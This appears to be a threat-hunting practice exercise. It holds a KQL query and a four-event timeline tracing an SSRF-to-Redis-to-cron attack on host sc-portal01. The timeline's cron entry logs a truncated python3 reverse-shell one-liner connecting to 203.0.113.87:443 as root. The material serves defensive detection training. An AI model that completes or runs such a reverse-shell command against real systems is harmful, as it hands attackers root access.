 E3 SSRF to Redis to cron to root reverse shell, in seven seconds sc-portal01
union
(workspace("LAW-HuntPractice").Syslog | where Computer has "sc-portal01" and Facility=="cron"),
(workspace("LAW-HuntPractice").DeviceProcessEvents_CL | where DeviceName has "sc-portal01"),
(workspace("LAW-HuntPractice").DeviceNetworkEvents_CL | where DeviceName has "sc-portal01" and RemoteIP=="203.0.113.87")
| where Timestamp between (datetime(2026-09-20T06:52:40Z) .. datetime(2026-09-20T06:53:00Z))
UTC TABLE EVENT
06:52:48 PortalAccessLog_CL gopher:// payload to Redis accepted (200)
06:52:49.907 Syslog (cron) CRON (root) CMD python3 -c '...connect(("203.0.113.87",443))...sh -i'
06:52:52.281 DeviceProcessEvents_CL cron (pid 4400) -> python3 (pid 4401) as root
06:52:55.889 DeviceNetworkEvents_CL sc-portal01 -> 203.0.113.87:443 ConnectionSuccess
LAW-HuntPractice · Device*Events_CL, Syslog, PortalAccessLog_CL, ContainerRegistryLog_CL, LLMAgentLogs_CL 4 rows · result as returned, 2026-10-27